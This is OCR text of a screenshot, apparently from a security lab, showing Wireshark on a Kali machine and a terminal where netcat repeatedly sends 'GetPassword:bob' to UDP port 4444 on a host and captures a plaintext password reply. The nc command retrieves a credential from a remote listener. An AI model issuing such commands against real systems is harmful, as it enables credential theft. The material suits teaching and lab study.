 Applications Places Wireshark Wed 13:40 1
Terminal
File Edit View Search Terminal Help
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/> Expression... +
No. Time Source Destination Protocol Length Info
1 0.000000000 192.168.1.100 192.168.1.102 UDP 57 54888 → 4444 Len=15
2 1.002260207 192.168.1.102 192.168.1.100 UDP 63 51196 → 4445 Len=21
3 1.002300020 192.168.1.100 192.168.1.102 ICMP 91 Destination unreachable (Port unr
Frame 2: 63 bytes on wire (504 bits), 63 bytes captured (504 bits) on interface 0
Ethernet II, Src: PcsCompu_95:4e:8e (08:00:27:95:4e:8e), Dst: PcsCompu_69:91:47 (08:00:27:69:91:47)
Internet Protocol Version 4, Src: 192.168.1.102, Dst: 192.168.1.100
User Datagram Protocol, Src Port: 51196, Dst Port: 4445
Data (21 bytes)
Data: 50617373776f72643a626f625468654c6f67676572
[Length: 21]
0000 08 00 27 69 91 47 08 00 27 95 4e 8e 08 00 45 00 ..'i.G.. '.N...E.
0010 00 31 75 4d 40 00 40 11 41 54 c0 a8 01 66 c0 a8 .1uM@.@. AT...f..
0020 01 64 c7 fc 11 5d 00 1d 48 50 50 61 73 73 77 6f .d...].. HPPasswo
0030 72 64 3a 62 6f 62 54 68 65 4c 6f 67 67 65 72 rd:bobTh eLogger
Data (data.data), 21 bytes Packets: 3 · Displayed: 3 (100.0%) Profile: Default
Terminal
le Edit View Search Terminal Help
ot@kali:~# echo -n "GetPassword:bob" | nc -u -q1 bob 4444
ot@kali:~# echo -n "GetPassword:bob" | nc -u -q1 bob 4444
ot@kali:~# echo -n "GetPassword:bob" | nc -u -q1 bob 4444
ot@kali:~# echo -n "GetPassword:bob" | nc -u -q1 bob 4444
ot@kali:~# echo -n "GetPassword:bob" | nc -u -q1 bob 4444
ot@kali:~# echo -n "GetPassword:bob" | nc -u -q1 bob 4444
ot@kali:~#